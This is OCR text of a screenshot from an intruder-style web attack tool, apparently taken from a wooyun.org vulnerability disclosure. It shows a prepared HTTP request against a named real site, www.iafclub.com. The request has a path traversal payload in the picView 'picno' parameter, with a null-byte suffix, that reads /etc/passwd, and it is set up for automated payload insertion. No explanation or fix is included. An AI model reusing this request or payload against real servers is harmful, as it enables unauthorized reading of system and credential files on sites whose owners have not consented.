 Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigne
Attack type: Sniper
GET /picView?picno=../../../../../../../../../../../../../sbin/..§/etc/passwd§%00f.jpg HTTP/1.1
Host: www.iafclub.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
www.wooyun.org